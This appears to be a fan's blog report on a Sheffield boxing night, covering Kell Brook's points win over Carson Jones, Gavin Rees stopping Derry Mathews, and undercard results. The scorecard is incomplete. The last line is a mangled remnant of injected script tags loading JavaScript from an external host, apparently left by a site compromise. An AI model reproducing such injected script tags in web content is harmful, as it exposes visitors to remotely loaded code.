 In a fantastic night of boxing at the Motorpoint in Sheffield the show topper Kell Brook, the local boy, who was cheered to the rafters on his entrance into the arena. He was up against tough American Carson Jones, who promised and delivered, giving the Sheffield boxer the hardest night of his 28 fight career. Brook went onto win on points, but suffered a suspect broken nose and was pushed all the way by the feisty Jones.
Both knew that the winner would be in line for a shot at the IBF welterweight title this being an eliminator and fought with tenacity in one of the fights of the year. Brook managed to dig deep and show great resolve and grit to win this most important fight. After 12 bloody rounds Kell won by a majority decision with one judge having it a draw and the other two  116-113 and 115-113 in his favor.
Brook started the fight sharp, with good movement and a floating grace. He peppered Jones with fast accurate shots and dug in some meaty hooks around the high guard of the American. Brook was looking in control and making Jones look a little slow as he missed with shots.
Jones was having his own successes though and all the early rounds that Brook picked up, he was made to work hard for. Watching the fight from ringside I saw it as a contest of two half's, with Brook taking the first half of the contest and Jones the second. But overall Brook was always one step ahead. In reflection and watching it back on tv, each round was really nip and tuck.
Watching Kell struggle in the second half of the fight, I remembered a friend telling me in the build up to the fight. that Kell was struggling in training and to make the weight. It seems that them rumors could have been true. The nose damage didn't help his cause in that department, but you could see before that, that something dramatically sapped from Brook as the fight wore on.
Both of these warriors had the crowd on there feet throughout, it was one of them fights that doesn't deserve a loser. But thankfully without sentiment and just patriotism, our guy got the decision and in the end rightly so.
My scorecard;
5) 10-9 – Brook –

Brook hooking around Jones' guard, good uppercut, Jones was hurt!
8) 10-9 – Brook – Brook Nose bleeding, looks broken, close round, both land big uppercuts
117-113 for Brook 
European lightweight champion Gavin Rees was another fighter having to dig deep to prevail in Sheffield on Saturday when he was given one of his hardest fights to date against Liverpool's British champion Derry Mathews.
The fight was a rematch after their first meeting ended in a technical draw, when an accidental clash of heads caused Mathews to suffer a broken nose, that the blood could not be stemmed from and the fight was called off.
Since then Mathews has won the Lonsdale belt stopping Anthony Crolla in April and Rees had gone over to France to defend his EBU belt against Anthony Mezaache in March.
Mathews had bossed the early rounds of this rematch, using his reach advantage and his well honed boxing skills and he was causing Rees all kinds of problems. Derrys left hook just didn't seem to miss and all his great work was coming off his text book jab, yes it was Vintage 'Dirty Derry' stuff. In round 3 though, Gavin shown his class and a sign of things to come when he landed a big right hand on Mathews. The Liverpudlian also suffered a cut on his left eye after a clash of heads. It was a shaky moment for Mathews as Rees came on strong, but he roared at Rees and ended the round throwing shots back.
Rees, a former WBA champion at light-welterweight was beginning to have more success as the fight wore on and was constantly walking Mathews down, although the British champion fighting well off the back foot.
Mathews after lagging behind a little over the half way point started the eighth round well and came back into the fight and threatened to sway it back in his favor, catching Rees with a big uppercut after landing some neat combinations and what looked like a second wind had filled Mathews' lungs.
But the 32-year-old Welshman replied with an overhand right that wobbled Mathews, hurt and under attack Mathews was glad to hear the bell to end a blistering session.
Rees jumped on Mathews at the start of the ninth, instinctively seeming to know that his man was there for the taking, he set about applying the pressure to take Mathews out of there, sending him down with a rally of punches and a finishing with a big right hand that had Derry doing a backwards roll on the canvas as he fell.
Mathews gamely tried to beat the count and got to his feet but referee Howard Foster decided Derry had had enough, much to the disappointment of the proud warrior that he is.
Former WBA champion Gavin, who was making his second defense of his European title added Derry's British title to his collection, is now likely to vacate the titles if he can get the second world title chance that he craves and one his promoter Eddie Hearn says will happen next.
Mathews can come again, he fought his heart out as usual, Derry Mathews is never in a bad fight. He has had 3 fights already in 2012 all candidates for fight of the year. Win lose or draw Derry gives his all in evry fight and is a credit to himself and boxing. So what next for him? Another rematch perhaps against Anthony Crolla for the vacant titles? Now there is a fight to look forward to!
Merthyr Tydfil's Kerry Hope lost his European middleweight title in a rematch with Poland's Grzegorz Proksa when he was stopped in the eighth round. Proska took revenge in Sheffield after Hope had took the title from him in an upset in March, Hope was game but was unable to repeat the performance of the first fight.
Other results.
Lee Purdy beat Chris Johnson – KO 1
Curtis Valentine beat Ryan Aston KO 2
Scott Cardle beat Karoly Lakatos KO 2
Khalid Yafai (debut) beat
Delroy Spencer KO 2
Rocky Fielding beat
Ferenc Hafner KO 1
Sam O'maison beat Johnny Greaves on points over 4
Ryan Taylor beat
Ibrar Riyaz on points over 6
Jordan Gill (debut) beat Kristian Laight on points over 4
Rhys Roberts drew with Dai Davies over 6 rounds
# src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>